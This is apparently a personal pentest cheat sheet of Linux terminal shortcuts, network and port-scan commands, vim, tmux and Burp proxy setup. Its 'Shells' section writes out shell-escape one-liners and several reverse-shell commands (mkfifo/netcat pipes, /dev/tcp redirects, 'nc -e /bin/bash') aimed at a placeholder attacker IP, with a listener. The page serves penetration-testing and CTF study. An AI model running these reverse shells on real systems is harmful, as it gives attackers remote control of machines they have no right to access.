Useful commands and tools for pentest on Linux
Useful shortcuts and hacks to use the terminal quickly
Ctrl+U- clear all the current line from the end to the beginning only if the cursor is at the end of the line. It will basically delete everything before the cursor (meaning it can work if you do not want to clear the whole line)Ctrl+Y- recall the cleared lineCtrl+K- clear all the current line from the beginning to the end only if the cursor is at the beginning of the line. Which will basically delete everything after the cursor ;) (meaning it can work if you do not want to clear the whole line)Ctrl+W- clear the previous word in the current line. For example if you have typed a command likegit diff /path/to/some/fileand you want to delete just the last parameter to the command, Ctrl+W is very useful.Ctrl+E Ctrl+U- move the cursor to the end of the line and clear all the current line from the end to the beginning.Ctrl+C- cancel the current command line, which implies clear all the current line no matter where the cursor is. (you can't recall the cleared line anymore).Alt+Shift+#- comment the current line, keep it in the history and bring up your prompt on a new line.Alt+Backspaceto remove a word from your promptCtrl+Shit+C- copy something you previously selectedCtrl+Shit+V- paste somethingHomeorCtrl+A- Go to the begining of your promptEndorCtrl+E- Go to the end of your promptTo clear the terminal you can use
clearbut you can also useCRTL+LCtrl+shift++to zoom in your terminalCrtl+-to zoom outIf you have a command typed in your prompt and you want to open it with your default editor you can use
CTRL+X+ECtrl+Rto reverse search in you previously typed commands!cmdwill pull off the last command we used with cmd For example-!cdwill pull off last command we used with cd or!lswill pull off last command used with ls
cd
Say you were in the directory
usr/share/wordlistsand then you typedcdto go back home, if you want to go back to the wordlists you can usecd -(this command checks the $OLDPWD variable)
ls
Instead of typing
ls -lyou can use the aliasllInstead of typing
ls -layou can use the aliasla
Sudo
If you typed a command but forgot to sudo it you can use
sudo !!to sudo it. Then using Enter or the down arrow you can read the following lines, whe you are done you can just typeq
less
If you want to read a file but do not want to scroll if it is big you can use
less FileName
tail
tail FileNamewill print for you the last lines of a file
sort
Will sort the content of a file
sort filenameExample of possible result
file1 file2 differ: char 280, line 18
cmp
Will compare files
cmp file1 file2
Create an alias
If you have a command you use all the time but that is a little long you can use an alias to make it shorter
alias mycommand="the command you need"so for examplealias crazyls = "ls -al"now when you will typecrazylsyou will have the result ofls -alYou can also edit your
.bashrcfile and add your aliases there. This will make them permanent.
Network commands
ifconfigip aiwconfigwireless connectionarp -aip nip rrouteget the routing tableping IP-ADD-OR-HOSTcheck if a host is upnetstat
Pingsweep in bash
On his course Practical Ethical Hacking Heath Adams shares this script that is really convenient to make an ip sweep.
To automate this further we could add an nmap script to run on the alive ip found.
Alternative port scan if nmap unvailable
Here is an internal port Scanner (credits to Tryhackme - Holo network)
Python port scan (credits to Tryhackme - Holo network)
netcat
nc -zv 192.168.100.1 1-65535
read .db file
apt-get install db-utilinstall db-utilShow everything that’s in the file database.db
db_dump -p database.dbList the databases in the file database.db
db_dump -l database.dbShow only the content of the database mydb in the file database.db
db_dump -p -s mydb database.db
xclip
Install
sudo apt install xclip
Use
xclip is a tool that can allow you to get any output in you clipboard. Let's say you have a big input to copy and do not want to mess up with the mouse, you can use xclip.
cat myverybigfile | xclip -sel clipboardwill send the content of myverybigfile to the clipboard
Vi or Vim
Vim is a text editor for writing code or editing linux files.
It can be found preinstalled on many linux systems
vim /path/to/fileopen a fileilike insert to enter insert modexcut chardwcut wordddcut lineywcopy wordyycopy full lineppasteescto exit insert mode:enter command mode:1go to line 1:wwrite and save:qquit:q!quit but not save:wqorZZwrite and quit
Note: it is possible to multiply a command for instance if you want to copy 3 words you can use
3yw

Strings
Strings will print human readable chars of a file. And for a CTF if we are looking for a specific string we can pipe it to grep
strings -e l file | grep -i FLAGthe-e lwill select the encoding l is for 16-bit littleendianstrings fileis the basic use of the command
TMUX
"tmux is a terminal multiplexer. It lets you switch easily between several programs in one terminal, detach them (they keep running in the background) and reattach them to a different terminal." Learn more about tmux.
sudo apt install tmux -yinstall Tmuxtmux new -s sessionNamecreate an join a new sessionctrl+b ddetach a sessiontmux lslist existing sessionsctrl+b xkill current sessiontmux a -t sessionNameortmux a -t sessionIdjoin an existing sessiontmux ctrl+b pageupto scroll andqto leave scroll mode
Which architecture
lscpuwill tell you if you are 32 or 64uname -msimilar but less verbose
Shells
Spawning interactive shells
/bin/sh -iexecute the shell interpreter specified in the path in interactive mode (-i).With Perl
perl —e 'exec "/bin/sh";'or from a scriptperl: exec "/bin/sh";
With Ruby
ruby: exec "/bin/sh"has to be run from a script
With Lua
lua: os.execute('/bin/sh')has to be run from a script
With awk
awk 'BEGIN {system("/bin/sh")}'
With Find
find / -name nameoffile -exec /bin/awk 'BEGIN {system("/bin/sh")}' \;find . -exec /bin/sh \; -quitThis use of the find command uses the execute option (-exec) to initiate the shell interpreter directly. If find can't find the specified file, then no shell will be attained.
With vim
vim -c ':!/bin/sh'Vim Escape
Source HTB Academy
Bash Reverse shell
Say we have a way through root and we need to get a reverse shell here are helpfuls command
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc IP-OF-YOUR-KALI 7777 > /tmp/fserve a Bash shell on a network socket utilizing a Netcat listener./bin/bash -i >& /dev/tcp/IP-OF-YOUR-KALI/4444 0>&1nc IP-OF-YOUR-KALI 4444 –e /bin/bashnc IP-OF-YOUR-KALI 4444 –e /bin/shbash -c 'bash -i >& /dev/tcp/IP-OF-YOUR-KALI/4444 0>&1'this one is symbol safe it is useful when doing it in an url or something like this.
Note: We have to set a listener prior to this with
rlwrap nc -lvp 4444
Here is an amazing website to generate reverse shell there are plenty of options for bash and you can even encode it if you needé

Permissions cheat sheet

Source: Chmod tutorial by Ryan Morrison

Explainshell.com
This website is relly helpful to understand what a specific linux command does. Here is an example with
rm -rf file
Route your scripts through burp
export https_proxy=http://server-ip:port/for exampleexport https_proxy=http://127.0.0.1:8080/You will need to add a cert
Generate a burp.der cert
Convert it to pem
openssl x509 -inform der -in burp.der -out burp.pemInstall Burp certificate:
cp burp.pem /etc/ssl/certs/(will need sudo if not root)update-ca-certificates(will need sudo if not root)cp burp.pem burp.crtsudo cp burp.crt /usr/local/share/ca-certificates/sudo cp burp.crt /usr/share/ca-certificates/
Everytime you launch a script you should see the traffic in burp
Resources
Last updated


